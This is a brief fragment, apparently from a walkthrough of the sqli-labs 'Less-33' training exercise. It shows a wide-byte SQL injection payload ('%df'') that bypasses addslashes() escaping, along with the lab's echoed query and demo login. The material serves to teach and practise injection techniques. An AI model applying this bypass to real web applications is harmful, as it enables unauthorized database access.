 Bypass addslashes()
192.168.10.137/Less-33/?id=1%df' and 1=1%23
已暂停
已导入
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and 1=1#
The Query String you input in Hex becomes : 31df5c2720616e6420313d3123